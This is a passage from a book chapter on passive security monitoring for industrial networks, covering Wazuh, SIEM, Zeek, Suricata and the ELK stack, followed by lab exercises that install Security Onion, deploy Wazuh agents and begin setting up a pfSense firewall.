illustrate the formatting and standardization process, as part of Exercise 2 – Setting up
and configuring a pfSense firewall later in this chapter, we will discuss how Logstash, the
event logging part of the Elasticsearch, Logstack, and Kibana (ELK) stack, deals with the
standardization of incoming event logs.
Passive security monitoring explained
139
Host-based agents
The final method of passively collecting security monitoring data is by means of hostbased agents. An agent is a small application that can be installed on the endpoint system.
Its main function is to (periodically) grab relevant information or monitor the system for
relevant actions, changes, or activities, and then send any discoveries to a central server to
be processed by the security solution that deployed the agent.
Many security vendors have offerings that include agent technology. The agents range
in capabilities, footprint, and size, depending on how much of the security efforts is
performed by either the agent or the central solution. For example, an asset management
solution such as SolarWinds Server & Application Monitor (SolarWinds SAM)
can deploy a tiny agent, hardly taking up any resources, as its functions are limited
to inventorying and cataloging the endpoint. The rest of the functionality of the asset
management solution is done by the central server component. A distributed antivirus
(AV) solution such as Symantec Endpoint Protection (SEP), on the other hand, deploys
a much larger agent (the AV component that gets installed on the system) as it needs to do
most of the heavy lifting on the box. The central server component of the SEP solution is
mostly concerned with management and reporting.
As part of Exercise 1 – Setting up and configuring Security Onion later in this chapter, we
will be deploying a host-based agent. The agent in question is Wazuh. Let's briefly discuss
what Wazuh's capabilities are.
Wazuh
This is from the Wazuh site (https://wazuh.com):
"Wazuh is a free, open source and enterprise-ready security monitoring
solution that combines threat detection, integrity monitoring, incident
response and compliance functionality into a single agent.
Wazuh addresses the need for continuous monitoring and response to
advanced threats. It is focused on providing the right visibility, with the
insights to help security analysts discover, investigate and response to
threats and attack campaigns across multiple endpoints.
Wazuh helps detect hidden exploit processes that are more complex than
a simple signature pattern, and that can be used to evade traditional
antivirus systems. In addition, the Wazuh agent provides active response
capabilities that can be used to block a network attack, stop a malicious
process or quarantine a malware infected file."
140
Passive Security Monitoring
In short, Wazuh is a host-based intrusion detection system (HIDS) agent that allows
us to keep an eye on the security posture of the system the agent is installed on. Wazuh
works in an agent/manager combination, with the manager being the central repository
for findings, as well as the configuration and management spot for the deployed agents.
Wazuh works with a variety of Security Information and Event Management (SIEM)
solutions to help create a holistic security monitoring setup. We will see Wazuh in action
in Chapter 9, Visualizing, Correlating, and Alerting.
Security Information and Event Management
– SIEM
We briefly talked about SIEM systems in Chapter 5, Introduction to Security Monitoring.
Now, it is time to get more familiar with the technology that we will be using extensively
throughout the third part of this book, Threat Hunting.
What is a SIEM solution?
SIEM systems give security professionals insight into the activities and events within their
Information Technology and Operational Technology (IT/OT) environment and keep a
historical record of these activities and events.
The concept of SIEM has been around for over a decade. It initially evolved in the IT log
management discipline and combines two technologies: Security Event Management
(SEM) (whose function is to analyze incoming logs and event data in real time, which
allows on-the-fly threat monitoring, event correlation, and incident response actions) and
Security Information Management (SIM), which aims to collect, analyze, and report on
the log data.
How does a SIEM solution work?
A SIEM system collects and aggregates log and event data that is generated by host
operating systems and applications, as well as network and security devices such as
firewalls and switches. The logs can come from anywhere within the organization's
environment but will be accumulated in a central storage location, often a database of
some sort.
Common passive security monitoring tools
141
A SIEM will have the capability to automatically detect anomalies within the categorized
data, or can function as a platform to query the data manually. With this functionality,
the SIEM system provides the following important security monitoring capabilities to an
organization that deploys it:
• The ability to create security health reports, indicating if and where security is
lacking.
• The ability to send out alerts on specific security incidents. Alerts can come in
the form of emails, text messages, phone calls, and so on, depending on the SIEM
system's implemented functionality.
• The ability to perform targeted searches for specific events and incidents (threat
hunting).
• The ability to go back in time and correlate events over time.
There are many SIEM solutions on the market these days, varying greatly in capabilities,
scalability, ease of use, and price. We will be working with Security Onion's SIEM
solution, an ELK stack turned into a SIEM, throughout the third part of this book, Part
3 – Threat Hunting.
Let's next look at some common tools used for passively collecting security-related data
from various parts of the environment.
Common passive security monitoring tools
In this section, we will discuss some common passive security monitoring tools. I have
chosen a single tool for each of the three main disciplines of passive security monitoring,
outlined as follows:
• Network security monitoring (NSM)
• IDS
• Event log collection and aggregation
The tool I chose as representative for each category is indicative of its purpose and is
chosen because that tool is the most common tool found in the field to perform the
category's functions.
142
Passive Security Monitoring
NSM
NSM is the art of indexing network traffic artifacts in a way that allows for—among other
things—searching, correlating, and the discovery of anomalies, trends, patterns, malicious
activities, and code.
By implementing network monitoring tools, we gain an insight into which devices are
talking to each other on our network, including what they are talking about, how they
talk, and how long for. Knowing this helps us discover anomalies, and recording this
information allows us to go back in time to find related information around an interesting
event, incident, or some other finding.
The de facto tool for network monitoring is Zeek (formerly known as Bro), which we will
discuss next.
Zeek
The ultimate method of network monitoring would be to do a full packet capture of
everything that traverses the network, 24/7. You would have every byte and packet ever
sent over the network stored for future reference. However, this ultimate method would
require a tremendous amount of disk space. At gigabit speeds, monitoring a single
interface would, at full throughput, need ( 1,024Mb/8 ) * 60 seconds = 7.6 GB (where GB
stands for gigabytes) of disk space per minute. This would be over 10 terabytes (TB) of
disk space a day, for a single interface. For most people, this is hardly an option.
This is where Zeek comes to the rescue.
This is from the Zeek site (https://zeek.org/):
"Zeek has a long history in the open source and digital security worlds. Vern
Paxson began developing the project in the 1990s under the name "Bro" as
a means to understand what was happening on his university and national
laboratory networks. Vern and the project's leadership team renamed Bro
to Zeek in late 2018 to celebrate its expansion and continued development.
Zeek is not an active security device, like a firewall or intrusion prevention
system. Rather, Zeek sits on a "sensor," a hardware, software, virtual, or
cloud platform that quietly and unobtrusively observes network traffic. Zeek
interprets what it sees and creates compact, high-fidelity transaction logs,
file content, and fully customized output, suitable for manual review on
disk or in a more analyst-friendly tool like a security and information event
management (SIEM) system."
Common passive security monitoring tools
143
In other words, Zeek does not store entire packet captures, but rather a summary of
connections between endpoints it saw traversing the network. As an example, an endpoint
retrieving the https://www.packtpub.com/ web page looks like this in Zeek logs:
Figure 6.5 – packtpub.com visit
Notice how Zeek recorded the connection (conn event.dataset) and then
categorized the connection as being a Secure Sockets Layer (SSL) connection (ssl
event.dataset). The events are linked through a common Uniform Identifier (UID)
log.id.uid. If we take a closer look at the conn event, the following information is
displayed:
Figure 6.6 – Zeek conn log
144
Passive Security Monitoring
We can see network connection information such as client (source) IP, destination
IP, connection state, destination geo location, source and destination ports, bytes
transferred, and so on. Next, if we take a closer look at the ssl event, the following
information is displayed:
Figure 6.7 – Zeek SSL log
We can see that this event has details of the SSL connection that ran over the network
connection. We can uncover details about the SSL cipher, the SSL curve, the server
name, and the version of the SSL protocol used.
All this information is stored in a fraction of the disk space a full packet capture would
require.
The ssl event set is only one of many categorizations Zeek can handle. Out of the box, it
supports 50+ log types but can also discover more than 3,000 interesting network events
(such as anomalies, connection sequences, files, certificates, and so on).
From experience, having Zeek monitor network traffic and generate a database of
connection information will prove an invaluable resource and will get you answers on
many a threat hunt, forensics investigation, or performance troubleshooting session on
your IT or OT network.
The next category of tool we will discuss is IDS.
Common passive security monitoring tools
145
IDS
An IDS comes in many different flavors. On the one hand, we have a network-based
IDS (NIDS). A NIDS is used to inspect traffic that traverses the network and it can be a
standalone device (standalone appliance), or NIDS technology can be baked into another
appliance such as a firewall. Integrated into firewalls, the added NIDS capability is often
called deep packet inspection (DPI). DPI refers to the capability to look beyond (deeper)
than the Network and Transport layers of a network packet. These layers refer to the
OSI (Open Systems Interconnection) model network packet layers (see https://
www.networkworld.com/article/3239677/the-osi-model-explainedand-how-to-easily-remember-its-7-layers.html for an explanation of the
OSI model). DPI technology allows the network security appliance implementing the
technology to inspect packets and connections and discover anomalies, malicious content,
or protocol abuse in the application layer of the OSI model. This, for example, allows a
firewall to determine whether the Domain Name System (DNS) protocol is properly used
and not transporting other data than DNS queries. We will see DPI in action in Chapter
9, Visualizing, Correlating, and Alerting, when we add the Suricata IDS to our pfSense
firewall.
Another type of IDS is the HIDS type. A HIDS gets installed on an endpoint as an agent
(such as Wazuh) or is added into another endpoint protection solution such as a malware
scanner (McAfee) or endpoint protection agent (SEP). Whereas a NIDS is terrific at
monitoring network traffic, a HIDS can find anomalies, malicious code and actions, and
other mayhem on an endpoint. With network traffic becoming more and more encrypted,
we are effectively blinding our NIDS appliances, so the trend is to add both NIDS and
HIDS solutions into the environment to be able to keep an eye on security.
IDS technology has largely been an IT commodity, but in recent years, several companies
have started developing solutions for the OT side of things. Forerunners in the OT IDS
space are Forescout (https://www.forescout.com/platform/eyeinspect/),
Nozomi (https://www.nozominetworks.com/), CyberX (https://cyberxlabs.com/), and others. OT-specific IDS solutions add a wealth of insight into the
security posture of your industrial environment, and most have additional functionality
such as asset management, vulnerability management, and more.
Let's next discuss two common tools used for monitoring the environment for intrusions.
On the IT side of the ICS environment (Level 3 – Site Operations), we use an IT-oriented
IDS (IT-IDS)—namely, Suricata. On the industrial side of the ICS network (Levels 2 –
Area Supervisory Control and 1 – Basic Control), we use an OT-oriented IDS (OT-IDS),
namely Forescout's eyeInsight (formerly known as SilentDefense).
146
Passive Security Monitoring
IT-IDS – Suricata
It was a toss-up whether to write about Snort or Suricata in the IT-IDS section. Both are
competent IDS tools and both have a large install base, with Snort being the forerunner.
However, many books and articles already make mention of Snort, so I'd like to raise some
awareness on Suricata instead. If you do want to see what Snort is all about, head on over
to https://snort.org/ and read all about this fantastic product. While you are there,
register for a free account and get yourself an oinkcode, can be used to (automatically)
update your Snort rules.
Now, for Suricata; this is from their website (https://suricata-ids.org/):
"Suricata is a free and open source, mature, fast and robust network threat
detection engine.
The Suricata engine is capable of real time intrusion detection (IDS), inline
intrusion prevention (IPS), network security monitoring (NSM) and offline
pcap processing.
Suricata inspects the network traffic using a powerful and extensive
rules and signature language and has powerful Lua scripting support for
detection of complex threats.
With standard input and output formats like YAML and JSON integrations
with tools like existing SIEMs, Splunk, Logstash/Elasticsearch, Kibana, and
other database become effortless.
Suricata's fast paced community driven development focuses on security,
usability and efficiency.
The Suricata project and code is owned and supported by the Open
Information Security Foundation (OISF), a non-profit foundation
committed to ensuring Suricata's development and sustained success as an
open-source project."
Common passive security monitoring tools
147
In many ways, Suricata is comparable to Snort. In the following table, we compare the
specifics of both:
We can see that in all but threading support, Snort and Suricata are pretty much identical
products. Multithreading can have a huge impact if your hardware supports it (which
most modern platforms do).
As indicated by the developer's site, Suricata is an open source intrusion detection
system, with development efforts led by the OISF aimed at providing a next-generation
open source IDS engine. The goal of the OISF is to bring in new security ideas and
technological innovations to the IDS industry and supply the community with a
multithreaded alternative to Snort. Suricata's multithreaded architecture can support
high-performance multi-core and multi-processor systems. The major benefits of this
design is increased speed and efficiency in network traffic analysis by being able to divide
up the IDS workload based on processing needs.
148
Passive Security Monitoring
Overall, Suricata was developed with ease of implementation in mind. It has a well-written
step-by-step Getting started guide and user manual. The engine is written in C and is
designed to be scalable. Even though Suricata is a fairly new player in the IDS market
and its use is less widespread compared to Snort, it is quickly gaining momentum among
IT security users for its increased performance; its graphics processing unit (GPU)
acceleration; its high-speed regular expression (regex) implementation; the built-in IPv6
support; its multiple-model statistical anomaly detection capability; its IP reputation;
configurable scoring thresholds; and its scalability, among other features.
But why choose Snort over Suricata, or vice versa? Many security practitioners combine
the two engines and get the benefit of both products monitoring their network.
OT-IDS – SilentDefense
The IDS tool I want to talk about on the OT side is Forescout's SilentDefense, or
eyeInspect as the product is now named.
From the Forescout site: "eyeInsight provides in-depth device visibility and cyber resilience
for ICS networks. Continuously and passively discover, classify and monitor OT network
devices for real-time risk management. Manage Cyber and Operational risk for IOT/OT."
The eyeInsight product delivers on its promises by implementing a detection engine that
combines the following four functions into a single solution:
Figure 6.8 – eyeInsight capabilities
Common passive security monitoring tools
149
Summarized from the preceding screenshot, these are the functions provided by
eyeInsight:
• ICS/OT Threat Detection and Baselining capabilities
• Optimized Risk Analysis for the OT Analyst—Security monitoring
• Selectively Probe Networks and Device Groups—Active scan to supplement
findings
• Scalable through the Enterprise Command Center appliance
We will see the Forescout eyeInsight product in action in the upcoming exercise, Exercise
3 – Setting up, configuring, and using Forescout SilentDefense.
The final category of common network security monitoring tools we are going to discuss
is event log collection and correlation.
Event log collection and correlation
A security tool is only as effective as the individual looking at the output of said tool.
In other words, if you install a firewall, IDS, or other security appliance that alerts on
malicious activities, if nobody looks at those alerts the tool is useless. Stating that you
need to dedicate time to parse through logs is easier said than done, especially when
you start adding more and more security tools to the mix. Unless you have an unlimited
budget, there are simply not enough resources you can throw at the problem of event log
overload. This is where event log collection and correlation tools (which includes SIEM)
can help. These types of tools allow us to collect, store, and aggregate event logs, alerts,
and other interesting data into a single, shared database. Additionally, the tools can help
us correlate events and data from these dispersed sources and can help detect anomalies,
either in an automated way or manually.
The de facto solution for log aggregation and correlation is the ELK stack, which we will
discuss now.
150
Passive Security Monitoring
ELK
ELK is an acronym for three open source projects: Elasticsearch, Logstash, and Kibana.
Within these three open source projects, we have the following:
• Elasticsearch is a search and analytics engine. This is the part that allows the
storing, indexing, querying, and analyzing of ingested data.
• Logstash is a server-side data processing pipeline solution that can ingest data from
multiple sources simultaneously. It can transform the data and then send it to a
stash location, such as Elasticsearch.
• Kibana is the frontend that lets users visualize data with charts and graphs for data
that is stashed in Elasticsearch.
Combining these three technologies allows for a scalable, flexible, and extremely versatile
log collection, aggregation, and correlation solution where the implementation is only
limited by the imagination of the implementer.
Nowadays, you can find ELK at the heart of many open source and commercial solutions.
One such solution is Security Onion, which we discuss next.
Setting up and configuring Security Onion
Security Onion is an open source Linux distribution aimed at providing intrusion
detection, NSM, and log management functionality, all within a single appliance (a virtual
machine, or VM). Version 16.04 of Security Onion is based on Ubuntu and contains
Snort, Suricata, Zeek, Wazuh, and Squert, along with many other security tools.
As of the writing of this book, version 16.04 of Security Onion is being phased out in favor
of version 2. The major differences between Security Onion and Security Onion 16.04
include the following:
• Security Onion 2 features a new web interface called Security Onion Console
(SOC) that includes native alert management, threat hunting, and pcap (packet
capture file format) retrieval.
• Security Onion 2 adds TheHive and Strelka support for Sigma rules;
Grafana/InfluxDB (independent health monitoring/alerting); Fleet
(osquery management); and Playbook (a Detection Playbook tool).
• Security Onion 2 moves from Ubuntu packages to containers.
• Security Onion 2 supports running on both CentOS 7 and Ubuntu 18.04.
• Security Onion 2 changes the pcap collection tool from netsniff-ng to Google
Stenographer.
Exercise 1 – Setting up and configuring Security Onion
151
• Security Onion 2 upgrades to Elastic Stack 7.x and supports the Elastic Common
Schema (ECS).
• Security Onion 2 completely replaces the PF_RING with AF_PACKET unsigned
kernel module.
• In Security Onion 2, Suricata completely replaces Snort.
• Security Onion 2 removes Sguil, Squert, capME, and PHP.
Security Onion is a platform that allows you to monitor your network for security
incidents and alerts. It can be spun up in minutes to start monitoring the network of
small environments and allows advanced users to scale things up and deploy distributed
systems that can be used in large-enterprise, network-type environments. Security Onion
has full packet capture capability. It includes IDS through Snort or Suricata for rule-driven
intrusion detection. It uses Zeek for event-driven network event monitoring and intrusion
detection, and uses Wazuh host-based agents for HIDS. All this functionality is ready to
roll from the minute you spin up the VM.
Security Onion allows us to combine all the common passive security monitoring tools
we talked about in the previous section—and more—into one solution. I deploy a Security
Onion VM (or system) as part of all my security architecture engagements.
We will be setting up Security Onion 2.3.21 in Exercise 1 of this chapter and we will be
using the tools to perform many functions of the threat-hunting exercises in the third part
of this book, Part 3 – Threat Hunting.
Exercise 1 – Setting up and configuring
Security Onion
As the first exercise for this chapter, we are going to deploy and configure a Security
Onion VM. We will be extending the functionality of this Security Onion appliance
throughout the remainder of this part of the book and will be using its analytics and
search capabilities extensively throughout the third part of this book, Part 3 – Threat
Hunting.
152
Passive Security Monitoring
Deploying the Security Onion VM
We will now deploy a Security Onion VM for our lab environment. Follow along with the
next process to get the VM up and running:
1. Head on over to https://securityonionsolutions.com/software/
and download the latest version of the Security Onion appliance (2.3.21 as of the
writing of this book), as illustrated in the following screenshot:
Figure 6.9 – Exercise 1: Downloading Security Onion
2. With the Security Onion appliance International Organization for
Standardization (ISO) file downloaded, open VMware Workstation and select File
– New Virtual Machine. Choose the Typical configuration option and click Next.
The process is illustrated in the following screenshot:
Exercise 1 – Setting up and configuring Security Onion
153
Figure 6.10 – Exercise 1: Creating a new VM
3. On the Install operating system from screen, select the Installer disc option, hit
Browse, and find the ISO file for Security Onion you just downloaded. Click Open,
followed by Next. The process is illustrated in the following screenshot:
Figure 6.11 – Exercise 1: Creating a VM – attaching an ISO file
154
Passive Security Monitoring
4. The next screen asks you to specify the operating system for the VM you are
building. Choose Linux, version CentOS 7 64-bit. Click Next to continue the
deployment process. The following screenshot illustrates this process:
Figure 6.12 – Exercise 1: Creating a VM – choosing an an operating system
5. Now, it is time to name our VM. I chose to call it Security Onion. Specify a
name and click Next. The process is illustrated in the following screenshot:
Figure 6.13 – Exercise 1: Creating a VM – naming the VM
6. The next screen asks you to specify the size of the virtual disk the operating system
will use. My advice is the more, the better. Security Onion will be able to record and
correlate over a longer period of time the more space it has to store data on. As a
minimum, choose 500 GB here. Click Next to proceed to the summary screen. The
process is illustrated in the following screenshot:
Exercise 1 – Setting up and configuring Security Onion
155
Figure 6.14 – Exercise 1: Creating a VM – disk size
7. As a final configuration step for the VM, click on the Customize Hardware button
on the Summary screen and enter the following details for the VM's resources:
Figure 6.15 – Exercise 1: Creating a VM – hardware settings
156
Passive Security Monitoring
These numbers are aligned with the minimum specifications for a typical Security
Onion deployment. They are chosen for optimal performance, but less will typically
get you going as well. Keep in mind, though, that if you change resources later you
will have to reinitiate the setup process, which will wipe all data that was collected
by the Security Onion appliance.
As a final note, there are two network adapters configured. One will be used for
management and the other for network packet monitoring (sniffing). In the book's
lab setup, LabBox_Red is connected to the industrial network segment, while
LabBox_Orange is connected to the SPAN port, as described in Chapter 19, Lab
Setup. The SPAN port will feed the Security Onion appliance (cloned) network
packets from the lab environment. The rule of thumb here is the better we are at
feeding sniffing data, the more accurate and wholesome the Security Onion solution
will be.
8. We are now ready to install the Security Onion operating system. In VMware
Workstation, for the Security Onion VM, click the Power On this Virtual Machine
button and wait till the VM boots into the following selection screen:
Figure 6.16 – Exercise 1: Installing Security Onion – selection screen
9. Highlight Install Security Onion 2.3.21 and hit Enter to start the install process.
10. Type in yes to confirm you want to wipe the hard drive and install the Security
Onion operating system. The following screenshot illustrates this:
Exercise 1 – Setting up and configuring Security Onion
157
Figure 6.17 – Exercise 1: Installing Security Onion – writing the operating system to disk
11. At this point, the operating system is about to get installed, and the installer asks
for an administrative username and password to use for the new install. Specify a
username and password, and hit Enter.
12. The installer will now format the hard drive and install the Security Onion
operating system, as illustrated in the following screenshot:
Figure 6.18 – Exercise 1: Installing Security Onion – operating system installation in progress
At the end of the operating system installation process, the installer asks you to
confirm a reboot. Hit to confirm.
13. After the installer reboots, log in to the newly installed operating system with the
credentials you set up. The configuration process starts at this point.
158
Passive Security Monitoring
14. For Would you like to continue? hit Yes, as illustrated in the following
screenshot:
Figure 6.19 – Exercise 1: Installing Security Onion – starting the Security Onion setup
15. We are going to configure Security Onion as EVAL, as illustrated in the following
screenshot. This installation mode allows us to try out (evaluate) all aspects of
Security Onion:
Figure 6.20 – Exercise 1: Installing Security Onion – selecting the EVAL install
16. Next, we choose the STANDARD install, which allows the Security Onion appliance
to retrieve updates over the internet. AIRGAP is an interesting option, especially
on industrial networks that are completely isolated from the outside world. Both
options are shown in the following screenshot:
Exercise 1 – Setting up and configuring Security Onion
Figure 6.21 – Exercise 1: Installing Security Onion – selecting STANDARD install conditions
17. Time to give a name to our new Security Onion appliance. I chose
IND-SecurityOnionv2, as illustrated in the following screenshot:
Figure 6.22 – Exercise 1: Installing Security Onion – naming the appliance
18. At this point, we need to choose which physical interface will be used for the
management NIC. Choose the first interface for now, but keep in mind that we
might have to rewire things (in the VM settings) if we cannot get connected after
the install process. The process is illustrated in the following screenshot:
Figure 6.23 – Exercise 1: Installing Security Onion – choosing the management interface
159
160
Passive Security Monitoring
19. The next couple of screens have us specify IP address details such as static
versus DHCP; the IP address if we choose static, netmask, gateway; the
domain name; an finally, the DNS server for the network we are on. Configure this
according to your setup (I am using a static IP address of 172.25.100.250). The
process is illustrated in the following screenshot:
Figure 6.24 – Exercise 1: Installing Security Onion – management interface DNS search domain
After entering the configuration details for the management interface, the installer
will initialize the network.
20. Next, we need to specify the physical adapter that will be used as a monitoring
(sniffing) interface. Select the remaining interface and hit Ok. The process is
illustrated in the following screenshot:
Figure 6.25 – Exercise 1: Installing Security Onion – selecting the monitoring interface
21. On the next install screen, select Automatic as the operating system patch schedule
to allow Security Onion to update certain parts of the appliance. Hit Enter to
continue.
22. Now, we need to specify the HOME_NET IP address range. This should be set
to cover the range of the industrial network (172.25.100.0/24 for the lab
network) and allows Security Onion to differentiate between internal and external
network addresses, used for several secrecy tools and checks. Set the IP address
range and hit Enter to continue.
Exercise 1 – Setting up and configuring Security Onion
161
23. Now, we are asked to select the Components we want to install (the security
services we want to have running). Leave the default selection (we want to play
with all the tools) and hit Ok to continue. The process is illustrated in the following
screenshot:
Figure 6.26 – Exercise 1: Installing Security Onion – selecting components to install
24. The next step asks us to confirm for Security Onion to use the default Docker IP
range. Leave the selection as Yes and hit Enter to continue.
25. Next, we need to specify an email address and password for the administrator of the
web interface. Specify the credentials to continue the install process.
26. Leave the access method set as IP on the next screen and hit Enter to continue.
Now, choose Yes to run, to allow and set up the IP addresses on the network that
are allowed to log in to the Security Onion management interfaces and web portal.
The process is illustrated in the following screenshot:
Figure 6.27 – Exercise 1: Installing Security Onion – allowing the industrial network range
162
Passive Security Monitoring
27. And finally, the installer asks us to confirm whether to continue setting up the
Security Onion appliance, as illustrated in the following screenshot:
Figure 6.28 – Exercise 1: Installing Security Onion – confirming install in EVAL mode
The installer will now configure the appliance and set things up according to the
selections we made. At the end, we will be presented with a Process completed
message and asked to confirm a reboot. After the reboot, we are ready to start using
the Security Onion appliance. The process is illustrated in the following screenshot:
Figure 6.29 – Exercise 1: Installing Security Onion – install process completed
This concludes the install process of the Security Onion VM. Next, let's look at some
configurations aimed at getting the most out of the new VM.
Configuring Security Onion
With the Security Onion VM up and running, let's look at three initial configuration
procedures I tend to do on all new Security Onion deploys: installing VMware tools,
updating the Suricata ruleset, and adding a web interface user (non-admin) for day-today use.
Exercise 1 – Setting up and configuring Security Onion
163
Installing VMware tools
VMware tools are the host-based additions to a VM that allow better integration of the
guest VM with the host (VMware Workstation). The VMware tools provide a better user
experience and overall improved operability of the VM, so let's install them.
Log in to the Security Onion appliance over SSH (ssh adm-pac@172.25.100.250)
and enter the following commands:
sudo yum update
sudo yum install open-vm-tools-desktop fuse
These commands update the package repository files and then install the required
VMware tools' executables, as illustrated here:
Figure 6.30 – Configuring Security Onion: installing VMware tools
The install requires a reboot, so reboot the VM (sudo reboot).
Updating Suricata rulesets
Suricata rules are what allow the Suricata IDS engine to detect threats. Keeping your rules
up to date allows Suricata to find new threats, so perform this process regularly.
Open your terminal and enter the following command to update the Suricata ruleset:
sudo so-rule-update
164
Passive Security Monitoring
That's all you have to do. Security Onion will now update your ruleset and restart the
Suricata engine for you, as illustrated here:
Figure 6.31 – Configuring Security Onion: Suricata ruleset update
We now have a fresh set of Suricata detection rules. To finalize the Security Onion setup,
we will conclude this section by configuring a web portal user to allow us non-admin
access to the Security Onion web-based services.
Adding a web portal user
SSH into the Security Onion appliance and run the following command to add a web
portal user: sudo so-user-add web-pac@ot-domain.local.
Enter the sudo password, followed by the password for the new user, and we are all set.
The process is illustrated here:
[adm-pac@IND-SecurityOnionv2 SecurityOnion]$ sudo so-user-add
web-pac@ot-domain.local
[sudo] password for adm-pac:
Enter new password:
Successfully added new user to SOC
Successfully added user to TheHive
Successfully added user to Fleet
We can now use the web portal interface for Security Onion by navigating to
https://172.25.100.250 and logging in with the account we just created (webpac@ot-domain.local), to arrive at the following screen:
Exercise 1 – Setting up and configuring Security Onion
165
Figure 6.32 – Configuring Security Onion: the Security Onion web portal
That covers the installation and initial configuration process of our Security Onion
appliance. Let's next add some functionality by configuring Wazuh.
Deploying Wazuh agents
As we discussed in the Host-based agents section earlier in this chapter (under Wazuh),
Wazuh is a host-based security monitoring agent with functionality including event log
forwarding and HIDS capabilities. We also discussed how Wazuh operates with an agent/
manager setup. The Wazuh manager comes built in to Security Onion, but in order to
allow agents to communicate with the manager service, we need to first allow access
(define the proper firewall exceptions). In order to do this, follow the next configuration
steps:
1. SSH into the Security Onion appliance and run the sudo so-allow command.
2. so-allow runs and asks you what you want to do (Please enter your selection).
3. Choose the w option for Wazuh agent – Port 1514/tcp/udp.
166
Passive Security Monitoring
4. Now, specify the IP address range of the lab network (172.25.100.0/24).
5. Confirm the requested change by hitting Enter.
The process is illustrated in the following screenshot:
Figure 6.33 – Configuring Security Onion: allowing Wazuh manager access
Exercise 1 – Setting up and configuring Security Onion
167
That takes care of allowing Wazuh access to the management service. Next, we need
to register our agents with the Wazuh manager. In order to do this, follow the next
procedures:
1. In the SSH Terminal, run the sudo so-wazuh-agent-manage command.
2. This starts the Wazuh agent management terminal. Select action A for Add an
agent.
3. Now, enter the name of the new agent—this is typically the hostname of the system
the agent will be installed on.
4. Specify the IP address of the agent.
5. Confirm the addition of the new agent by entering y, as illustrated in the following
screenshot:
Figure 6.34 – Configuring Security Onion: adding the Wazuh agent
168
Passive Security Monitoring
As part of the registration process, the Wazuh manager generates a key that the agent
needs to send with the communications to prove who it is. We need to extract this key
before we can install the agent on the endpoint. To do so, proceed as follows:
1. Still within the Wazuh management terminal, select action E for Extract key
for an agent.
2. Specify which agent ID to extract the key for, as illustrated in the following
screenshot:
Figure 6.35 – Configuring Security Onion: extracting the Wazuh agent key
3. Record the key somewhere you can retrieve it.
This process will have to be done for every agent before installing it on a system. Next, we
are going to install the agent on the endpoint. Follow along with these instructions to get
the Wazuh agent installed on HMI-1:
1. Head on over to https://documentation.wazuh.com/3.13/
installation-guide/installing-wazuh-agent/windows/wazuh_
agent_package_windows.html and click on the Windows installer download
link.
2. Copy the installer file onto the endpoint you want to install it on (HMI-1, in this
lab's case).
3. Install the agent by double-clicking on the installer file and follow along with the
instructions, leaving all options at their default setting.
4. At the end of the installation process, make sure to select Run Agent configuration
interface before clicking Finish, as illustrated in the following screenshot:
Exercise 1 – Setting up and configuring Security Onion
169
Figure 6.36 – Configuring Security Onion: installing the Wazuh agent
5. In the Wazuh Agent Manager screen that pops up, fill in the IP address of the
Security Onion server (172.25.100.250) and paste in the agent key that we just
generated in the Wazuh manager, then click Save.
6. If all went well, the popup that results from the save should display the correct
hostname and IP address for the endpoint we just installed the agent on, as
illustrated in the following screenshot:
Figure 6.37 – Configuring Security Onion: configuring the Wazuh agent
170
Passive Security Monitoring
7. Click OK on the Confirm screen and go to the View – View Config page in the
Agent Manager.
8. This opens up the configuration file. We are going to replace all of the content of
the configuration file with the contents of the prepared Wazuh configuration file
that I posted here: https://github.com/SackOfHacks/IndustrialCybersecurity-2nd-Edition/blob/main/wazuh-config/ossec.
conf.
9. Once you have replaced the content, make sure you update the server address
variable if your Security Onion is on a different IP address, as follows:
Figure 6.38 – Configuring Security Onion: configuring the Wazuh agent
10. The major difference between the stock configuration and the one I uploaded is in
the addition of event forwarding of System Monitor (Sysmon) logs and PowerShell
script logging events. We will be adding these two log collection methods to our
setup in Chapter 9, Visualizing, Correlating, and Alerting. The section in question
that is different is shown here:
<localfile>
<location>Microsoft-Windows-Sysmon/Operational</
location>
<log_format>eventchannel</log_format>
</localfile>
<localfile>
<location>Microsoft-Windows-PowerShell/Operational</
location>
Exercise 2 – Setting up and a configuring a pfSense firewall
171
<log_format>eventchannel</log_format>
</localfile>
<localfile>
<location>PowerShellCore/Operational</location>
<log_format>eventchannel</log_format>
</localfile>
You could just add those lines to the stock configuration instead of updating the
entire configuration file, and this would be sufficient. It's up to you.
11. Save the config file and select Manage – Restart to restart the Wazuh agent with the
new configuration.
12. If all went well, then if you open the log file (View – View Logs) after a few minutes,
the log should not show any connection errors or reconnection attempts.
That's it: we now have a functioning Wazuh event forwarding and HIDS infrastructure
running on our environment. We will see the functionality this brings to the table, starting
in Chapter 9, Visualizing, Correlating, and Alerting, and in more detail in the third part of
this book: Part 3 – Threat Hunting.
Next, we are going to set up a pfSense firewall to demonstrate the power of forwarding
firewall logs to a syslog server.
Exercise 2 – Setting up and a configuring a
pfSense firewall
Even though a firewall is arguably not a passive security monitoring tool, the logs and
events it generates do give us a passive view on what traverses the firewall (and hence
traverses security boundaries). Firewall logs can give us detailed information on what
is allowed or blocked at the network segment edges, and these should be included in a
holistic security monitoring approach.
In this section, we will go over the ins and outs of deploying a software-based firewall—
pfSense—and see how to configure it to start sending events such as blocked and allowed
connections and other interesting information to a syslog (or SIEM) server.
I chose the pfSense software-based firewall because it is the most versatile, stable,
expandable, and configurable firewall putting no money down will buy you. A pfSense
VM is a convenient way to add a firewall, routing, network address translation (NAT),
and event DPI (through additional add-ons) to a lab setup.
172
Passive Security Monitoring
Deploying a pfSense VM
In order to get a pfSense VM up and running, follow along with the next instructions:
1. Head on over to https://www.pfsense.org/download/ and download
the latest version of the pfSense install ISO file. Make sure to select the proper
architecture for your hardware (AMD64 if you install on a virtual platform) as well
as choosing the CD Image (ISO) Installer media, as illustrated in the
following screenshot:
Figure 6.39 – Exercise 2: Downloading pfSense
2. As we did in the previous exercise, create a new VM in VMware Workstation
and attach the freshly downloaded ISO image to install from. VMware should
automatically detect that this is a FreeBSD operating system, but if it fails to do so,
select Other – FreeBSD version 10 and earlier 64-bit in the operating system type
screen, as illustrated in the following screenshot:
Exercise 2 – Setting up and a configuring a pfSense firewall
173
Figure 6.40 – Exercise 2: Creating a VM
3. Give the VM a name and configure the hardware settings to resemble this, as
illustrated in the following screenshot:
Figure 6.41 – Exercise 2: VM hardware settings
Notice that there are two interfaces configured. Add as many as you will need at this
point.
174
Passive Security Monitoring
4. The VM is now ready to start up. Click on the Power On this Virtual Machine
button and wait until the pfSense Installer appears.
5. Simply hit Accept on the initial screen, followed by OK on the Welcome screen, as
illustrated in the following screenshot:
Figure 6.42 – Exercise 2: Installing pfSense – Installer screen
